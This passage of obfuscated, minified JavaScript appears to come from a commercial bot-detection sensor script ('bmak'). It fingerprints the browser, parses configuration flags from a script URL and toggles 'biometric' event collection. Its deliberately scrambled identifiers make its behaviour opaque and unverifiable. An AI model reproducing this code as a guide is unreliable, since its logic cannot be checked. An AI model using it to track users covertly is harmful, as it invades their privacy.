xN()[LY(UV)],'undefined')?xN()[LY(TI)].apply(null,[z7,G4,rt,kB]):xN()[LY(pY)].call(null,Jw,nK,zjJ,GV):Uj[Ek()[Qv(rt)](M4,Ig,Qf)][xN()[LY(SW)](WZ,dh,D8,BY)][LM()[Gt(RL)](C8,km,Wg,bW)],LM()[Gt(QZ)](dh,VU,YT,GV))[Ek()[Qv(kE)](WU,tO,mZ)](Uj[Ek()[Qv(rt)](M4,Ig,cL)][DM(typeof xN()[LY(UV)],'undefined')?xN()[LY(pY)](G3,CvJ,MAJ,km):xN()[LY(SW)].call(null,WZ,dh,D8,fl)][qM()[qp(rw)].apply(null,[GM,I5J])],rQ(typeof Ek()[Qv(f1J)],bL('',[][[]]))?Ek()[Qv(D6J)](JK,OPJ,Eh):Ek()[Qv(D8)].apply(null,[Iw,bGJ,CQ]));f8J=IY(rG);}else{var Xg5=CgJ(f8J);hY5=Xg5[Ph()[SY(kZ)](d0,Qt,IY(Ak),A9,D7)];}hp.pop();B0J(f8J);},"_setAu",function _setAu(db5){hp.push(RI);if(DM(typeof db5,xN()[LY(Qn)](NEJ,MT,rt,Zg))){if(DM(db5[xN()[LY(Yk)](XGJ,KKJ,l8,fM)](DM(typeof qM()[qp(BY)],bL('',[][[]]))?qM()[qp(jv)].call(null,cRJ,fI):qM()[qp(DMJ)](In,LT),Ak),Ak)){z4J=YQ()[nM(rt)](IY(IY(Ak)),IY({}),chJ,Zt)[rQ(typeof Ek()[Qv(cL)],bL([],[][[]]))?Ek()[Qv(kE)].call(null,WU,DUJ,GV):Ek()[Qv(D8)](RQ,pnJ,f3)](Xh5?xN()[LY(TI)](BDJ,G4,rt,K8):Uj[Ek()[Qv(rt)](M4,Xp,IY(IY([])))][xN()[LY(SW)](XGJ,dh,D8,TI)][LM()[Gt(RL)](C8,Qt,BI,Gr)],LM()[Gt(QZ)](dh,K8,P,CL))[DM(typeof Ek()[Qv(tJJ)],bL('',[][[]]))?Ek()[Qv(D8)].apply(null,[jq,Fr,Kp]):Ek()[Qv(kE)](WU,DUJ,cZ)](Uj[Ek()[Qv(rt)](M4,Xp,BY)][xN()[LY(SW)](XGJ,dh,D8,fl)][qM()[qp(rw)].apply(null,[GM,m9])])[rQ(typeof Ek()[Qv(MV)],bL([],[][[]]))?Ek()[Qv(kE)](WU,DUJ,IY(IY(Ak))):Ek()[Qv(D8)](GDJ,R4,Dq)](db5);}else{z4J=db5;}}hp.pop();},DM(typeof Ek()[Qv(fw)],bL([],[][[]]))?Ek()[Qv(D8)](rKJ,fK,bW):Ek()[Qv(Wk)].apply(null,[GV,kU,EV]),function CR5(N05){T15+=sp;},"_setIpr",function _setIpr(Ng5){d65=Ng5;},"_setAkid",function _setAkid(wP5){cG5=wP5;Ap5=IY(M4J(cG5));},"_enableBiometricEvent",function _enableBiometricEvent(Pp5){Jz5=Pp5;},"_enableBiometricResearch",function _enableBiometricResearch(EA5){UWJ=EA5;},"_fetchParams",function _fetchParams(k05){BVJ(hY5,cG5&&Ap5);}]),Ek()[Qv(G9)](EX,wr,nn),function(){return IMJ.apply(this,[ZD,arguments]);}]),hp.pop(),dA5;}();if(IY(UN5)){try{var Pg5=hp.length;var EM5=IY(P1);C4J=bL(C4J,LM()[Gt(Qt)](tW,Ak,Lk,IY(Ak)));if(rQ(Uj[Ek()[Qv(rt)](M4,Xn,mZ)][LM()[Gt(B2)](B9,cl,Jt,IY(IY([])))],undefined)){C4J=bL(C4J,Ph()[SY(km)].apply(null,[nnJ,kZ,Hp,wU,sp]));xZJ*=JK;}else{C4J=bL(C4J,YQ()[nM(W9)](cn,Af,GE,kr));xZJ*=nk;}}catch(gp5){hp.splice(pQ(Pg5,sp),Infinity,KMJ);C4J=bL(C4J,rQ(typeof YQ()[nM(SDJ)],bL([],[][[]]))?YQ()[nM(QW)](IM,O2,gt,MV):YQ()[nM(fM)].call(null,IY({}),nk,rKJ,wUJ));xZJ*=nk;}UN5=IY(IY(P1));}FG[Ek()[Qv(KKJ)].apply(null,[EI,TQ,Gr])]=function(mY5){if(DM(mY5,z4J)){nF5=IY(rG);}};if(Uj[LM()[Gt(Kp)](cW,O2,S0,IY(IY(Ak)))].bmak[qM()[qp(Pm)].call(null,cn,xM)]){if(IY(Ev5)){try{var Kp5=hp.length;var f05=IY([]);C4J=bL(C4J,Ph()[SY(Qn)].call(null,ZX,In,D8,xt,sp));var UQ5=Uj[Ek()[Qv(rt)](M4,Xn,UV)][qM()[qp(Yg)](Q2,R0)](gI()[TZ(CL)].apply(null,[Vn,hQ,IY(IY({})),nn,In]));if(rQ(UQ5[Ek()[Qv(tRJ)](ft,qU,IY(IY([])))],undefined)){C4J=bL(C4J,Ph()[SY(km)].call(null,nnJ,x2,kE,wU,sp));xZJ=Uj[qM()[qp(JK)](D7,lL)][Ek()[Qv(GX)].call(null,bDJ,NL,Mf)](MsJ(xZJ,Bd[xN()[LY(Gq)](lv,L3,Qn,D8)]()));}else{C4J=bL(C4J,rQ(typeof YQ()[nM(fw)],bL([],[][[]]))?YQ()[nM(W9)](s3,kZ,GE,kr):YQ()[nM(fM)](pY,pY,vxJ,QJJ));xZJ=Uj[qM()[qp(JK)].call(null,D7,lL)][Ek()[Qv(GX)].call(null,bDJ,NL,D7)](MsJ(xZJ,Bd[LM()[Gt(mq)](Ut,IY(IY(sp)),OQ,EI)]()));}}catch(Nt5){hp.splice(pQ(Kp5,sp),Infinity,KMJ);C4J=bL(C4J,rQ(typeof YQ()[nM(SW)],bL('',[][[]]))?YQ()[nM(QW)].apply(null,[IM,tW,gt,MV]):YQ()[nM(fM)](hQ,cw,ZGJ,Rp));xZJ=Uj[rQ(typeof qM()[qp(Of)],'undefined')?qM()[qp(JK)](D7,lL):qM()[qp(jv)].call(null,K2,WCJ)][Ek()[Qv(GX)](bDJ,NL,sl)](MsJ(xZJ,rW[cl]));}Ev5=IY(IY({}));}Hx5=Wt5[qM()[qp(CY)].call(null,VU,DY)](rQ(typeof YQ()[nM(Dt)],'undefined')?YQ()[nM(DMJ)](IY(IY(sp)),L3,Xv,JY):YQ()[nM(fM)](RQ,sl,ADJ,sCJ),J55);J55(LM()[Gt(JdJ)].apply(null,[RL,M4,tY,V8]));if(nw(Uj[LM()[Gt(Kp)](cW,IY({}),S0,SU)]._cf[LM()[Gt(Ak)].apply(null,[JK,Af,Yl,Fp])],Ak)){for(var vP5=rW[In];BO(vP5,Uj[LM()[Gt(Kp)].call(null,cW,EI,S0,nK)]._cf[LM()[Gt(Ak)](JK,Yk,Yl,IY(IY([])))]);vP5++){Uj[LM()[Gt(Kp)].call(null,cW,Br,S0,sp)].bmak[Ek()[Qv(G9)](EX,O0,Hp)](Uj[LM()[Gt(Kp)].call(null,cW,Lg,S0,f3)]._cf[vP5]);}Uj[rQ(typeof LM()[Gt(rh)],'undefined')?LM()[Gt(Kp)](cW,SW,S0,jv):LM()[Gt(In)].call(null,Yf,IY(IY(Ak)),Kr,V8)]._cf=RX(JA,[Ek()[Qv(Qn)](EV,Gp,CL),Uj[LM()[Gt(Kp)](cW,IY(IY(sp)),S0,UV)].bmak[Ek()[Qv(G9)].call(null,EX,O0,IY({}))]]);}else{var WA5;if(Uj[Ek()[Qv(rt)](M4,Xn,kB)][LM()[Gt(OxJ)](Z2,D7,KU,x2)])WA5=Uj[Ek()[Qv(rt)](M4,Xn,V8)][LM()[Gt(OxJ)].call(null,Z2,Kp,KU,Cr)];if(IY(WA5)){var pP5=Uj[Ek()[Qv(rt)](M4,Xn,SU)][Ek()[Qv(N3)](cL,ZN,IY([]))](gI()[TZ(x2)](Vn,D7,nk,DAJ,rt));if(pP5[LM()[Gt(Ak)](JK,D7,Yl,IY([]))])WA5=pP5[pQ(pP5[LM()[Gt(Ak)](JK,kZ,Yl,IY(IY(sp)))],sp)];}if(WA5[rQ(typeof qM()[qp(fM)],bL('',[][[]]))?qM()[qp(QZ)].call(null,F7,Tn):qM()[qp(jv)](CY,l9)]){var Jv5=WA5[qM()[qp(QZ)].apply(null,[F7,Tn])];var xv5=Jv5[Ek()[Qv(D7)].call(null,IW,L0,RL)](qM()[qp(DMJ)](In,A0));if(hJJ(xv5[LM()[Gt(Ak)](JK,O2,Yl,EV)],In))k65=Jv5[DM(typeof Ek()[Qv(EY)],bL([],[][[]]))?Ek()[Qv(D8)](dvJ,p4,x2):Ek()[Qv(D7)](IW,L0,FO)](DM(typeof qM()[qp(Ff)],bL([],[][[]]))?qM()[qp(jv)].apply(null,[lV,z5J]):qM()[qp(DMJ)](In,A0))[Ek()[Qv(TI)](IM,k0,vw)](Cm(In))[rW[In]];if(k65&&DM(ZV(k65[LM()[Gt(Ak)](JK,nK,Yl,nK)],pY),Ak)){var WY5=IMJ(xC,[k65]);if(nw(WY5[LM()[Gt(Ak)](JK,n0,Yl,kB)],Qn)){Uj[LM()[Gt(Kp)](cW,P9,S0,IY(IY(Ak)))].bmak[YQ()[nM(TW)].call(null,Br,bW,MQ,rt)]._setFsp(DM(WY5[YQ()[nM(Lg)](TI,M4,QT,JK)](Ak),rQ(typeof Ek()[Qv(L1J)],'undefined')?Ek()[Qv(pY)].call(null,nt,hn,In):Ek()[Qv(D8)].call(null,dxJ,bZ,x2)));Uj[LM()[Gt(Kp)].apply(null,[cW,IM,S0,ft])].bmak[DM(typeof YQ()[nM(RQ)],'undefined')?YQ()[nM(fM)](Mf,bW,P9,CvJ):YQ()[nM(TW)].apply(null,[IY(IY([])),sp,MQ,rt])]._setBm(DM(WY5[DM(typeof YQ()[nM(Lg)],bL([],[][[]]))?YQ()[nM(fM)].call(null,tW,D7,jkJ,FB):YQ()[nM(Lg)](BY,n0,QT,JK)](sp),Ek()[Qv(pY)].apply(null,[nt,hn,Gq])));Uj[rQ(typeof LM()[Gt(D8)],bL([],[][[]]))?LM()[Gt(Kp)](cW,kE,S0,sp):LM()[Gt(In)].call(null,Qn,CL,M8,vw)].bmak[YQ()[nM(TW)](GV,Ak,MQ,rt)]._setIpr(DM(WY5[YQ()[nM(Lg)].apply(null,[f3,V8,QT,JK])](rW[Mf]),Ek()[Qv(pY)](nt,hn,s3)));Uj[LM()[Gt(Kp)](cW,O2,S0,jv)].bmak[YQ()[nM(TW)].apply(null,[Qn,jv,MQ,rt])]._setAkid(DM(WY5[YQ()[nM(Lg)].call(null,pT,CL,QT,JK)](In),rQ(typeof Ek()[Qv(L3)],bL([],[][[]]))?Ek()[Qv(pY)].apply(null,[nt,hn,rw]):Ek()[Qv(D8)].apply(null,[f4,Nm,IY([])])));if(nw(WY5[DM(typeof LM()[Gt(EZ)],'undefined')?LM()[Gt(In)].call(null,A4,Qt,dh,h9):LM()[Gt(Ak)].apply(null,[JK,IY({}),Yl,zT])],JK)){Uj[LM()[Gt(Kp)](cW,Dt,S0,Yk)].bmak[YQ()[nM(TW)](Af,EV,MQ,rt)]._enableBiometricEvent(DM(WY5[YQ()[nM(Lg)](sp,IY(IY({})),QT,JK)](JK),Ek()[Qv(pY)](nt,hn,IY(sp))));}if(nw(WY5[LM()[Gt(Ak)](JK,jw,Yl,f3)],rt)){Uj[LM()[Gt(Kp)].apply(null,[cW,IY(sp),S0,Qf])].bmak[YQ()[nM(TW)](IY([]),IY(IY({})),MQ,rt)]._enableBiometricResearch(DM(WY5[rQ(typeof YQ()[nM(Y7)],bL([],[][[]]))?YQ()[nM(Lg)].apply(null,[C7,Mf,QT,JK]):YQ()[nM(fM)].apply(null,[tW,Eh,mJJ,VAJ])](rt),Ek()[Qv(pY)].call(null,nt,hn,C8)));}Uj[LM()[Gt(Kp)].call(null,cW,fr,S0,Nq)].bmak[YQ()[nM(TW)](Dt,jw,MQ,rt)]._fetchParams(IY(IY({})));Uj[LM()[Gt(Kp)].call(null,cW,Kp,S0,D8)].bmak[YQ()[nM(TW)].apply(null,[K8,FO,MQ,rt])]._setAu(Jv5);}}}}try{var z05=hp.length;var Fg5=IY(IY(rG));if(IY(sb5)){try{C4J=bL(C4J,gI()[TZ(EV)](PN,sp,CQ,GM,sp));if(IY(IY(Uj[LM()[Gt(Kp)].apply(null,[cW,IY([]),S0,Jn])][rQ(typeof gI()[TZ(kE)],bL(YQ()[nM(rt)].call(null,C8,IY(IY([])),KM,Zt),[][[]]))?gI()[TZ(C8)].call(null,zL,Gr,Zg,EV,n0):gI()[TZ(In)].call(null,YJJ,nn,fM,r2,sJJ)]||Uj[LM()[Gt(Kp)].apply(null,[cW,L3,S0,cw])][YQ()[nM(Y7)](IY(IY(Ak)),kB,BU,Df)]||Uj[rQ(typeof LM()[Gt(Nr)],'undefined')?LM()[Gt(Kp)].apply(null,[cW,JY,S0,IY(Ak)]):LM()[Gt(In)](hO,Dt,J3,SU)][gI()[TZ(CQ)](vv,Gr,nK,dpJ,Zt)]))){C4J=bL(C4J,Ph()[SY(km)].call(null,nnJ,sl,jv,wU,sp));xZJ+=rW[km];}else{C4J=bL(C4J,rQ(typeof YQ()[nM(Gq)],'undefined')?YQ()[nM(W9)].call(null,pY,YK,GE,kr):YQ()[nM(fM)].apply(null,[s3,mZ,SJJ,Mf]));xZJ+=Nr;}}catch(HA5){hp.splice(pQ(z05,sp),Infinity,KMJ);C4J=bL(C4J,YQ()[nM(QW)](IY(IY({})),IY(Ak),gt,MV));xZJ+=rW[C8];}sb5=IY(IY(P1));}tD5(IY(IY([])));var sY5=CAJ();ZXJ();pd5=pQ(CAJ(),sY5);X2J=Uj[xN()[LY(UV)](Vn,tV,l8,UV)](function(){Ts5=sp;},lw);Uj[YQ()[nM(VB)](kZ,cw,SE,kE)][LM()[Gt(fw)].apply(null,[ft,kr,CE,D8])]=function(){hp.push(q8);for(var dv5=arguments[LM()[Gt(Ak)].call(null,JK,In,hI,GV)],WQ5=new (Uj[LM()[Gt(n0)](O2,IY({}),vp,IY({}))])(dv5),fv5=Ak;BO(fv5,dv5);fv5++){WQ5[fv5]=arguments[fv5];}var KK5=Jh5.apply(this,WQ5);b65();var Th5;return hp.pop(),Th5=KK5,Th5;};Uj[YQ()[nM(VB)].apply(null,[f3,In,SE,kE])][YQ()[nM(UW)].call(null,C7,JK,TQ,kB)]=function(){hp.push(S6J);for(var dt5=arguments[DM(typeof LM()[Gt(In)],'undefined')?LM()[Gt(In)](R5J,vw,UB,VU):LM()[Gt(Ak)].apply(null,[JK,WU,txJ,IY({})])],Rp5=new (Uj[LM()[Gt(n0)](O2,IY({}),Kv,Zv)])(dt5),OR5=Ak;BO(OR5,dt5);OR5++){Rp5[OR5]=arguments[OR5];}var PQ5=mA5.apply(this,Rp5);b65();var xb5;return hp.pop(),xb5=PQ5,xb5;};}catch(rY5){hp.splice(pQ(z05,sp),Infinity,KMJ);}cj5();}hp.pop();}break;}};var IY=function(Yv5){return !Yv5;};function qp(lQ5){return lsJ()[lQ5];}function YQ(){var Mp5=new Object();YQ=function(){return Mp5;};return Mp5;}function Ek(){var RG5=[]['\x6b\x65\x79\x73']();Ek=function(){return RG5;};return RG5;}var wP;function xN(){var LP5={};xN=function(){return LP5;};return LP5;}function nM(wG5){return lsJ()[wG5];}function SY(j05){return hS()[j05];}var EHJ;var DO;function Gt(An5){return lsJ()[An5];}var b15;var f9;var QSJ;var G5J;var ZzJ;function Qv(jt5){return lsJ()[jt5];}var HGJ;function Dt5(VR5){VR5=VR5?VR5:vm(VR5);var x05=XT(PX(VR5,sp),rW[Ak]);if(XT(fGJ(fGJ(W4(VR5,f3),W4(VR5,rt)),VR5),sp)){x05++;}return x05;}var sp,pY,Qn,In,JK,rt,Lg,D8,f3,fM,jw,zm,l8,Ak,n0,SW,jv,Zt,Mf,EI,pT,P9,hQ,SU,mZ,nZ,CL,V8,fr,fl,Af,kE,h9,cL,nK,Zv,km,CQ,Kp,D7,Dq,x2,TI,cZ,vw,cw,Dt,kZ,WU,cn,Qt,C7,cl,Gr,GM,FO,GV,EV,G2,Fp,zT,C8,kB,O2,Cr,VU,bW,MV,IM,UV,Gq,kr,BY,OxJ,Yg,kGJ,RL,Hp,RY,ft,CY,d0,Eh,NjJ,JJJ,Yk,F7,L3,sl,XzJ,nn,EB,DAJ,S6J,RQ,T7,WO,N7,MT,q2,j9,HB,DCJ,Nq,GdJ,q7,dB,S1J,BxJ,XZ,J4,G3,Mw,RjJ,D1J,nt,dAJ,cf,gAJ,g1J,JY,Sr,r9,U4,MzJ,Oq,Ut,AB,s3,rKJ,Z2,QI,nk,DNJ,YO,E8,pB,N3,z0J,pjJ,TS,fHJ,rq,w6J,lw,sS,cO,dN,rh,Kq,x1J,K1J,z4,Q2,SjJ,E6J,WDJ,KsJ,H7,D4,HS,KMJ,nf,GB,pw,J3,NI,gZ,b8,msJ,DI,D5J,VgJ,N2,UB,YPJ,qMJ,SNJ,B9,EO,fY,VI,mm,Q8,qq,kdJ,M4,Zf,q9,bsJ,Jf,xX,dX,c9,XNJ,AtJ,OW,wc,WW,C3,DFJ,dw,FHJ,bFJ,Wk,m6J,Rp,A9,HUJ,pNJ,UnJ,r2,CB,TtJ,NU,Yw,Fw,Jn,z1J,zq,B3,Kr,qm,K8,FX,FV,Cq,I7,Zg,m0,L1J,k3,fV,QV,nr,QbJ,tV,bm,tq,WT,KjJ,BN,vGJ,Br,Qf,Nc,rw,tW,CX,tbJ,YK,dCJ,YDJ,Or,Dn,q4,jB,Lq,Pf,kV,JvJ,HsJ,QZ,Hk,x3,TDJ,f4,SV,ff,QW,zK,xE,jV,G4,pU,Tq,VX,hh,GX,xm,p4,t9,b3,M8,kzJ,FFJ,zxJ,N9,AV,J7,bO,LHJ,Ic,qX,c4,k2,hZ,Lh,pKJ,Bf,tr,fI,cHJ,U7,z7,UhJ,Dw,UNJ,tZ,ktJ,Kw,whJ,zW,ExJ,A6J,lZ,xw,sHJ,j0,TW,N8,cr,pr,kf,hX,R9,t8,gm,QS,T2,qT,qCJ,S7,Gm,G8,zw,QB,Z7,M0,Xf,Uf,Tm,Sm,PB,z6J,D9,ERJ,FB,lzJ,mX,LkJ,kNJ,Gw,sW,w7,hxJ,s2,S5J,qL,UO,s5J,KKJ,X9,gEJ,jq,C4,q3,JI,skJ,mO,UJJ,fO,Jm,jAJ,c3,dr,P4,LS,gW,wGJ,SdJ,m7,tFJ,qkJ,qc,Uc,vKJ,tRJ,pO,rO,Sw,hr,gCJ,EFJ,VB,UW,OX,AjJ,JsJ,LsJ,I2,sZ,IW,EX,Df,Pm,DV,HZ,FkJ,PAJ,cW,mf,sY,wsJ,zPJ,Of,Sq,YB,cT,W9,GS,jjJ,HX,fw,cX,rxJ,R4,DxJ,L5J,A4,l9,bw,EUJ,B1J,vh,KkJ,gGJ,j2,fUJ,pV,AUJ,j0J,Hr,Rw,TX,A3,RxJ,IO,mMJ,jPJ,Eq,lc,EY,IFJ,wHJ,M5J,vxJ,Bn,CO,tB,jS,j5J,fK,GjJ,QX,Ff,NsJ,E4,q8,I9,Zr,RI,tJJ,jW,H8,jI,Y7,FsJ,XgJ,dxJ,L4,PJJ,pYJ,Uq,Iw,rf,f0J,Bq,kI,FI,XW,DMJ,sV,EZ,Om,TjJ,F0J,GCJ,rvJ,GDJ,mE,Vq,G1J,cU,SCJ,m4,Bm,dh,Nr,D6J,dFJ,B2,AzJ,DB,mq,JdJ,bDJ,SDJ,KHJ,O6J,ZI,f1J,l6J,nB,N1J,z2,UI,zV,nAJ,TJJ,AO,L0J,dnJ,zDJ,nnJ,EEJ,P1J,G9,MjJ,DUJ,x0J,EgJ,cjJ,hMJ,bgJ,AYJ,nO,NGJ,JHJ,j4,EsJ,l7,fzJ,K5J,XU,JjJ,WCJ,ZJJ,PPJ,VDJ,YJJ,k5J,gq,nV,hjJ,hCJ,s8,WI,OZ,Tf,BI,qxJ,lHJ,MAJ,VzJ,Bw,xJJ,EjJ,Vf,R1J,f2,En,Sc,X8,NB,rjJ,m9,LEJ,Av,MM,bZ,Z8,RV,ZX,SX,QdJ,G7,QGJ,WJJ,OAJ,xI,DW,Ew,X2,Z6J,mxJ,xO,AI,EhJ,kQJ,jkJ,Nm,BDJ,bkJ,SI,ndJ,tGJ,lAJ,ONJ,zjJ,B8,HYJ,KAJ,Dr,DjJ,sCJ,Jr,WFJ,XAJ,n4,SKJ,mJJ,sT,lV,Y0J,mhJ,qYJ,FW,hO,zHJ,JFJ,VxJ,d5J,cB,OB,LDJ,wCJ,Nk,DJJ,DGJ,z5J,HxJ,JxJ,JDJ,b1J,bI,nFJ,jFJ,L6J,ZxJ,gdJ,g9,Q7,P6J,mV,QjJ,dZ,txJ,vS,Km,fX,FzJ,p3,l2,dpJ,IkJ,qhJ,Jc,E7,OCJ,sJJ,mHJ,qO,xCJ,p8,RZ,R2,FEJ,xvJ,RPJ,b6J,B7,O9,r4,BJJ,q1J,F8,gzJ,RDJ,x5J,mS,FGJ,TO,jsJ,zJJ,KS,hB,xDJ,YS,V2,r3,b4,wW,MvJ,hgJ,NbJ,cRJ,wUJ,mr,GZ,tCJ,SFJ,mB,ww,AdJ,Q4,Ww,I6J,QvJ,W0J,AbJ,pX,pvJ,nsJ,ntJ,AKJ,S8,T4,Yc,hFJ,K6J,q5J,UFJ,Rq,hW,jX,sFJ,cAJ,vq,k9,mI,PW,wZ,Zw,fZ,IZ,R7,qI,J8,w2,rI,hI,FpJ,WX,x7,MpJ,Pq,EKJ,JkJ,S0J,wjJ,jf,gO,Y8,k7,OV,Mq,KX,Y4,cc,LGJ,v4,WZ,xGJ,Jw,DX,VN,RhJ,sRJ,LV,s7,A8,wr,U9,rT,Z3,Y3,hm,K9,kW,K4,Yq,kw,Fr,br,S3,zr,MB,JW,XV,lYJ,SZ,OPJ,KI,CPJ,gJJ,z8,Pw,KzJ,rCJ,BAJ,C9,rB,ODJ,R5J,ddJ,THJ,g6J,F6J,jJJ,GFJ,CS,cxJ,nPJ,gX,XGJ,AX,LzJ,d1J,US,b0J,Em,tO,cNJ,pbJ,EPJ,E9,VAJ,NHJ,MZ,If,RGJ,nI,Vp,TsJ,SJJ,d9,AZ,cCJ,czJ,qB,c7,NO,z3,vI,dO,Gf,g3,wNJ,YMJ,hpJ,FE,EvJ,tYJ,jEJ,xtJ,KtJ,mPJ,I5J,Fc,vsJ,L8,H4,IzJ,MI,w4,Z4,j8,zO,YM,Nn,nNJ,pFJ,h5J,AW,dzJ,mdJ,Im,s1J,gw,sDJ,NKJ,Xr,Dh,rV,cYJ,vPJ,Ef,LX,KB,dW,n7,NtJ,BpJ,mjJ,KRJ,mgJ,jUJ,CKJ,zhJ,PkJ,QO,ADJ,wQJ,IYJ,DgJ,cGJ,ZdJ,UZ,K2,RS,tS,BB,U5J,pS,gjJ,lGJ,xV,X7,Ar,xf,zLJ,DtJ,EQJ,Yf,X3,zFJ,FPJ,GJJ,ZGJ,cJJ,IS,Z1J,fCJ,bGJ,PDJ,QJJ,tDJ,XRJ,b5J,Y6J,Gc,hnJ,bbJ,pzJ,VQJ,IbJ,U0J,PvJ,BGJ,jQJ,RvJ,dtJ,NEJ,wFJ,H0J,zpJ,cDJ,p6J,fsJ,zGJ,KGJ,DdJ,pnJ,dvJ,ObJ,GkJ,sAJ,JEJ,xkJ,YhJ,CvJ,chJ,R0J,HgJ;var ZS;var Rr;var jGJ;var X4;var C6J;var FG;var krJ;var hp;var DqJ;var Dz,UH,Md,bA,Zz,rG,Td,gP,s5,P1,xC;var pxJ;function gI(){var hp5=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);gI=function(){return hp5;};return hp5;}var n3;var lf;function E5J(Np5,E05){hp.push(Oq);var Bg5=function(){};Bg5[qM()[qp(pY)](Ut,v0)][LM()[Gt(Lg)](AB,IY(IY(sp)),dk,s3)]=Np5;Bg5[qM()[qp(pY)](Ut,v0)][rQ(typeof Ek()[Qv(In)],'undefined')?Ek()[Qv(JK)](Z2,GY,L3):Ek()[Qv(D8)].call(null,q2,rKJ,IY({}))]=function(OQ5){var TY5;hp.push(QI);return TY5=this[rQ(typeof YQ()[nM(JK)],'undefined')?YQ()[nM(f3)].apply(null,[kr,kr,E8,Qt]):YQ()[nM(fM)](fr,nk,DNJ,YO)]=E05(OQ5),hp.pop(),TY5;};Bg5[qM()[qp(pY)](Ut,v0)][LM()[Gt(f3)].apply(null,[pB,IY(IY([])),Pz,pT])]=function(){hp.push(N3);var ZR5;return ZR5=this[YQ()[nM(f3)].call(null,Gr,IY(IY(Ak)),z0J,Qt)]=E05(this[rQ(typeof YQ()[nM(In)],bL([],[][[]]))?YQ()[nM(f3)](IY(IY(Ak)),IY({}),z0J,Qt):YQ()[nM(fM)].apply(null,[Mf,ft,kr,pjJ])]),hp.pop(),ZR5;};var vY5;return hp.pop(),vY5=new Bg5(),vY5;}var wO;var Ir;function hS(){var cb5=['N5','R5','b5','Q','LD','Pj','Vj','bd','Ps','Q6','vR','dH','vH','ld','gd','Xb','BG','zD','kH','QJ','Z1','DR','O5','dD','Yd','wC','Wd','bz','bG','B','m5','bj','YF','pj','RR','gj','bC','wG','kD','z6','G6','wF','Nz','X6','R','gs','JC','rd','pD','AF','cJ','BH','qF','BP','kJ','rC','EH','X','Z6','dd','DG','ZA','nF','Z5','xD','V6','H6','Nb','FJ','U5','WR','H1','XH','fH','sC','kj','cP','hC','S6','UD','Xs','CD'];hS=function(){return cb5;};return cb5;}function TZ(dg5){return hS()[dg5];}var Bd;var DJ,C0,ln,bR,Gd,hj,Nl,OP,ED,TN,rj,Hn,mv,mM,O6,kt,LE,Bt,xT,hd,Fv,OM,sK,jn,Fl,Mv,vk,D5,F,E0,g0,db,cY,fP,DU,Tj,Cg,mN,HQ,M6,vn,l1,DK,cv,kU,wE,VE,wp,lK,vg,GT,WM,RN,Nt,nj,zn,DF,cF,cj,Ez,I0,l5,WD,GE,XY,zF,TT,mh,kL,TP,E6,K0,GN,rF,sR,qs,bk,HN,NL,OK,OC,gz,Ol,Ag,Jb,cM,IF,AC,Hg,JN,Mh,Yp,LL,ZL,q,LP,zv,CP,sJ,jT,Al,ZD,KP,Eg,Bg,bQ,wg,jM,vU,VQ,vE,qA,J1,HY,Pp,IP,gt,VD,XQ,tU,nh,Hv,cD,Rz,Mt,tk,fL,Ej,Sn,z5,U,I1,DC,WF,Lz,q1,lH,KE,K5,nH,dT,zz,Rl,tM,xk,Pk,hH,S0,LR,HP,G0,GU,Rt,Jz,Ll,cR,WQ,EL,wn,Y6,Cl,Kk,KL,dg,NA,pN,vT,NE,Qd,tt,HT,fd,bp,vY,BJ,gH,Xp,LU,DA,RJ,vJ,hs,RF,fh,mQ,jQ,TF,Lb,jU,VM,tY,YJ,TY,Db,q5,Tn,dv,xJ,zP,tK,Xk,vD,KD,NC,Zs,IE,fR,HE,xh,XP,kF,zl,mj,ON,EE,Pb,M1,Xv,FH,Dl,rv,Ot,ZQ,Ev,HK,Og,GJ,l0,YR,AR,FQ,Y1,PL,kT,Kd,pn,kv,YC,vK,w0,KQ,x0,SK,Lv,BC,qU,bJ,ml,Vz,mJ,hz,Jk,O1,lL,bN,IK,EK,LT,FT,Tv,bK,Sl,vt,RH,QD,nv,Pz,pE,XN,P0,E5,Rs,QP,B5,DP,GK,VC,ZE,IU,ss,wR,SJ,Uv,vv,SH,DN,Cp,wk,JU,qb,gN,Bj,WK,On,lF,Ft,RM,Ml,MC,Cd,Lp,wY,tj,Z0,lU,xY,Zk,zg,VF,TH,lQ,jd,J6,Sp,nD,pM,Gp,bb,A5,vL,hR,QR,ll,NF,Jv,rg,Ng,wt,Op,Pg,LK,qv,F0,IN,pb,XG,G,Is,Wh,nE,ML,Hl,At,Ik,q0,w1,Kl,kK,FN,QH,VG,d5,xl,gl,g1,dz,Q5,qt,Xn,ID,Wn,NH,AH,lG,CN,YN,nT,t6,NM,Zn,Fh,gK,FM,AY,VL,S5,Fk,sn,Jg,GY,hE,P5,SE,Vv,WG,bM,Fj,OQ,Pt,ME,JL,dL,zp,sM,PM,Lk,qd,vG,Ts,An,MQ,sA,jg,dp,MJ,Xh,k6,rp,PK,Dk,Qg,jk,Dp,YY,bt,rl,MP,kn,Aj,kG,RE,wH,Zp,HJ,w,FK,MA,pp,sQ,Pd,gM,Ip,dM,gA,GC,Xt,fT,jK,SA,vz,Ep,kd,QE,DD,zU,LF,kA,np,Tb,dE,zC,YT,g5,vj,sD,Oh,mk,mp,SD,cg,B1,KK,HL,Th,OU,P,Mn,jC,rP,Gb,KN,AU,zG,tl,kh,hl,Wl,J5,LJ,T1,b0,vN,gv,xM,JE,Gs,S,RU,PC,tH,hT,Uk,U6,G1,Vt,T0,vb,Ug,hN,ZU,Rk,Us,TE,WY,Zl,gJ,BK,zY,Il,WC,tn,xv,r1,MG,k0,lh,Qk,ND,sz,bh,CT,AT,TU,bn,gb,hK,hk,jY,L,Ln,w6,Yl,Zd,Qp,mg,N1,Bl,nU,W6,Gk,mn,fD,kl,m1,Ig,XR,jN,Wp,nC,rL,I,zM,Yv,C,sv,wU,LC,Jd,lR,Hs,dU,lp,ZT,wD,jP,Kt,pk,tQ,Up,Yh,OE,AL,lt,QN,Vh,lE,Es,WL,Dv,zb,fs,El,qJ,xt,L0,vl,Bv,nA,wL,Vb,RA,RD,PH,wh,xG,QF,TK,PT,jl,t5,cK,ws,Lt,s6,gp,pz,CE,Ov,Iv,HD,wK,bg,TJ,Jh,Kv,EN,gk,fj,YP,sd,ht,FU,Qh,d6,Tt,GL,zE,JH,v5,NN,QG,Wg,wv,Nv,Fn,Hz,PE,JA,AQ,Qz,bE,ZY,bs,lT,gn,Mz,J0,cN,nN,Ch,fQ,UE,tg,Id,xQ,PJ,Sg,AM,Tg,SM,St,gQ,xz,DE,Ok,rA,hL,MD,mL,Gn,qK,Yt,zk,Ld,T5,HU,ql,rs,EG,vp,DY,lb,PN,j